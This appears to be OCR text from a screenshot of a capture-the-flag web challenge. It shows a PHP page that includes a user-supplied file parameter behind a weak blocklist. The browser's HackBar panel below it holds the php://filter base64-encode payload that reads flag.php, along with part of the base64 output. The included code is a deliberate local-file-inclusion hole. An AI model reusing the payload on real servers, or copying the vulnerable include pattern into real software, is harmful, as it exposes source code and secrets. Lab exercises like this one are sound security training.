 <html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPS
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3ad25710-ed84-4734-b15f-aaa3ee04148b.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
Split URL